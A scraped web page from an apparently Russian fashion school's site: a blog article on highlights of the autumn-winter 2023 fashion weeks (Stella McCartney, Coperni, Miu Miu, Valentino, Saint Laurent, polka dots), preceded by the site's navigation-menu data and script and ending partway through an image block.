Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://scuola-stile.com/">Главная</a> &raquo; <a href="https://scuola-stile.com/category/uncategorized/">Uncategorized</a> &raquo; <span>Главное на неделях моды осень-зима 2023</span></nav></div></div></section><section id="section-3-44733" class=" ct-section" ><div class="ct-section-inner-wrap"><h1 id="headline-22-44733" class="ct-headline"><span id="span-23-44733" class="ct-span" >Главное на неделях моды осень-зима 2023</span></h1><div id='inner_content-17-44733' class='ct-inner-content'><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="400" height="534" src="https://scuola-stile.com/wp-content/uploads/2023/03/Artboard_template_for-article.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2023/03/Artboard_template_for-article.jpg 400w, https://scuola-stile.com/wp-content/uploads/2023/03/Artboard_template_for-article-225x300.jpg 225w, https://scuola-stile.com/wp-content/uploads/2023/03/Artboard_template_for-article-187x250.jpg 187w" sizes="(max-width: 400px) 100vw, 400px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>Главное на неделях моды осень-зима 2023</strong></h3>
<p>7 марта в Париже прошли заключительные показы в рамках Недели моды — а это значит, что пора подводить стильные итоги и вспоминать самые важные коллекции.</p>
<p>Многие бренды в этом году взяли курс на минимализм. Большинство коллекций получились сдержанными и элегантными.</p>
<p>Преподаватели нашей школы хотят рассказать вам о самом главном с показов на неделях моды осень-зима 2023.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1679308665085 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>Пройдите обучение на дизайнера одежды в Италии онлайн</strong></p>
<p style="text-align: center;"><a href="https://scuola-stile.com/courses/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd%d0%b5%d1%80-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%8b/">Узнать подробнее</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Стелла Маккартни и лошади</h3>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="800" height="416" src="https://scuola-stile.com/wp-content/uploads/2023/03/2-01-800x416.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2023/03/2-01-800x416.jpg 800w, https://scuola-stile.com/wp-content/uploads/2023/03/2-01-300x156.jpg 300w, https://scuola-stile.com/wp-content/uploads/2023/03/2-01-250x130.jpg 250w, https://scuola-stile.com/wp-content/uploads/2023/03/2-01-768x400.jpg 768w, https://scuola-stile.com/wp-content/uploads/2023/03/2-01-1536x799.jpg 1536w, https://scuola-stile.com/wp-content/uploads/2023/03/2-01-2048x1066.jpg 2048w, https://scuola-stile.com/wp-content/uploads/2023/03/2-01-scaled.jpg 2560w" sizes="(max-width: 800px) 100vw, 800px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Безусловно, одно из самых запоминающихся шоу устроила Стелла Маккартни: показ дочери «битла» открыли ... живые лошади!<br />
Дизайнер позвала на подиум сразу семь живых лошадей. Впрочем, это еще не все. Ведь лошади также появились и на принтах трикотажных костюмов с юбкой длины миди, и на платьях-комбинациях, и на объемных футболках.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Coperni и WОW-эффект</h3>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="800" height="397" src="https://scuola-stile.com/wp-content/uploads/2023/03/3-01-800x397.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2023/03/3-01-800x397.jpg 800w, https://scuola-stile.com/wp-content/uploads/2023/03/3-01-300x149.jpg 300w, https://scuola-stile.com/wp-content/uploads/2023/03/3-01-250x124.jpg 250w, https://scuola-stile.com/wp-content/uploads/2023/03/3-01-768x381.jpg 768w, https://scuola-stile.com/wp-content/uploads/2023/03/3-01-1536x762.jpg 1536w, https://scuola-stile.com/wp-content/uploads/2023/03/3-01-2048x1016.jpg 2048w, https://scuola-stile.com/wp-content/uploads/2023/03/3-01-scaled.jpg 2560w" sizes="(max-width: 800px) 100vw, 800px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Coperni, мастера вирусного контента, в прошлом году распылили платье на обнаженное тело Беллы Хадид прямо на подиуме, обеспечив себе главные места в новостных лентах.<br />
В этот раз марка привлекла на подиум роботов<br />
Один из роботов сорвал жакет с модели.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Miu Miu</h3>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="800" height="509" src="https://scuola-stile.com/wp-content/uploads/2023/03/4-01-800x509.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2023/03/4-01-800x509.jpg 800w, https://scuola-stile.com/wp-content/uploads/2023/03/4-01-300x191.jpg 300w, https://scuola-stile.com/wp-content/uploads/2023/03/4-01-250x159.jpg 250w, https://scuola-stile.com/wp-content/uploads/2023/03/4-01-768x489.jpg 768w, https://scuola-stile.com/wp-content/uploads/2023/03/4-01-1536x978.jpg 1536w, https://scuola-stile.com/wp-content/uploads/2023/03/4-01-2048x1304.jpg 2048w, https://scuola-stile.com/wp-content/uploads/2023/03/4-01-scaled.jpg 2560w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>В чем Миучче Праде точно нет равных, так это в том, как делать моду из простой, заурядной повседневности. Повторяющийся образ новой коллекции — кардиган поверх футболки, прямая юбка в горошек и обычные натянутые до пояса колготки.<br />
Музой для коллекции была явно Людмила Прокофьевна Калугина. И еще — фишкой колллекции были трусы. Трусы с шубой, трусы с кардиганом. Трусы расшитые камнями...</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Галстуки в Valentino</h3>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="800" height="545" src="https://scuola-stile.com/wp-content/uploads/2023/03/5-01-800x545.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2023/03/5-01-800x545.jpg 800w, https://scuola-stile.com/wp-content/uploads/2023/03/5-01-300x205.jpg 300w, https://scuola-stile.com/wp-content/uploads/2023/03/5-01-250x170.jpg 250w, https://scuola-stile.com/wp-content/uploads/2023/03/5-01-768x524.jpg 768w, https://scuola-stile.com/wp-content/uploads/2023/03/5-01-1536x1047.jpg 1536w, https://scuola-stile.com/wp-content/uploads/2023/03/5-01-2048x1396.jpg 2048w, https://scuola-stile.com/wp-content/uploads/2023/03/5-01-scaled.jpg 2560w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Во всех 74 образах коллекции были узкие черные галстуки. Пьерпаоло Пиччоли креативный директор Valentino рассказал, что вдохновением для новой линейки стала 15-летняя дочь. Однажды, собираясь на встречу, она надела его костюм и галстук. Обычно Пьерпаоло не носит такие аутфиты и хранит их только для торжественных выходов.<br />
Именно эта ситуация заставила его задуматься о том, что значит строгий дресс-код в 2023-м</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Плечи у Saint Laurent</h3>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="800" height="576" src="https://scuola-stile.com/wp-content/uploads/2023/03/6-01-800x576.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2023/03/6-01-800x576.jpg 800w, https://scuola-stile.com/wp-content/uploads/2023/03/6-01-300x216.jpg 300w, https://scuola-stile.com/wp-content/uploads/2023/03/6-01-250x180.jpg 250w, https://scuola-stile.com/wp-content/uploads/2023/03/6-01-768x553.jpg 768w, https://scuola-stile.com/wp-content/uploads/2023/03/6-01-1536x1107.jpg 1536w, https://scuola-stile.com/wp-content/uploads/2023/03/6-01-2048x1475.jpg 2048w, https://scuola-stile.com/wp-content/uploads/2023/03/6-01-scaled.jpg 2560w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Дизайнер озадачился важным вопросом — что же такое нарядные и элегантные образы в 2023-м. В центре внимания оказались пиджаки и бомберы с максимально объемными плечами — такие всегда есть у Saint Laurent, но больше никаких полумер. Кажется, подобные предметы гардероба всегда перегружают образ, но бренд нашел решение — такие жакеты надо сочетать с силуэтным низом</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Горох</h3>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="800" height="630" src="https://scuola-stile.com/wp-content/uploads/2023/03/7-01-800x630.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2023/03/7-01-800x630.jpg 800w, https://scuola-stile.com/wp-content/uploads/2023/03/7-01-300x236.jpg 300w, https://scuola-stile.com/wp-content/uploads/2023/03/7-01-250x197.jpg 250w, https://scuola-stile.com/wp-content/uploads/2023/03/7-01-768x604.jpg 768w, https://scuola-stile.com/wp-content/uploads/2023/03/7-01-1536x1209.jpg 1536w, https://scuola-stile.com/wp-content/uploads/2023/03/7-01-2048x1612.jpg 2048w, https://scuola-stile.com/wp-content/uploads/2023/03/7-01-scaled.jpg 2560w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Из хранилища забытых на время принтов дизайнеры вывели на свет божий горох.<br />
Крупный — в Nina Ricci, более мелкий — в Prada и Lanvin. Разноцветный — у Marni, блестящий — у Alaia.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Металлик</h3>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
